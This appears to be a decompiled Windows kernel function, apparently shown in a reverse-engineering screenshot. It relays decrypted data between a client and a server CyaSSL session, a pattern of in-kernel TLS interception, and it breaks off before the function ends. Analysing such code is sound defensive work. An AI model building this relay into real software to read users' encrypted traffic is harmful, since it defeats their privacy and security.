 void __fastcall ssl_transit_data(PVOID sslHandlers)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

  ssl_handlers = 0i64;
  buf = ExAllocatePool(NonPagedPool, 0x2000ui64);
  client_ssl = 0i64;
  server_ssl = 0i64;
  if ( buf )
  {
    if ( sslHandlers )
    {
      ssl_handlers = *sslHandlers;
      if ( *sslHandlers )
      {
        if ( MmIsAddressValid(ssl_handlers)
          && ssl_handlers->need_to_process
          && ssl_handlers->server_ssl
          && ssl_handlers->client_ssl )
        {
          if ( MmIsAddressValid(ssl_handlers) )
          {
            client_ssl = ssl_handlers->client_ssl;
            server_ssl = ssl_handlers->server_ssl;
          }
          if ( client_ssl && server_ssl )
          {
            do
              dataLength = CyaSSL_read(client_ssl, buf, 0x2000u);
            while ( dataLength > 0 && CyaSSL_write(server_ssl, buf, dataLength) > 0 );
          }
        }
      }
    }
  }